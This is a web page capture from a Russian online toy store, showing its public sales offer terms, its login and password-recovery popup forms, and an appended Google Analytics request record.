                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="ae845a6e1286093e61a826e15d22fb61" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_5" value="ae845a6e1286093e61a826e15d22fb61" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=432803467&t=pageview&_s=1&dl=https%3A%2F%2Fi-new.ru%2Fcatalog%2Figrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html&ul=en-us%40posix&dt=%D0%98%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B0%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%9F%D0%BE%D0%BB%D0%B5%D1%81%D1%8C%D0%B5%20%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%20(n%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80-%D0%BF%D0%BE%D0%B3%D1%80%D1%83%D0%B7%D1%87%D0%B8%D0%BA%2F%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%2F%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D1%8C%D1%87%D0%B8%D0%BA%D0%B0)%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D0%B9%2C%20%D0%9D%D1%8E%D1%88%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B5.&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1490153832&gjid=654177743&cid=666074730.1769412607&tid=UA-67520638-1&_gid=2076701347.1769412607&_r=1&_slc=1&z=1348060415
body_size: -448
content:
2,cG-G6CTE3D38B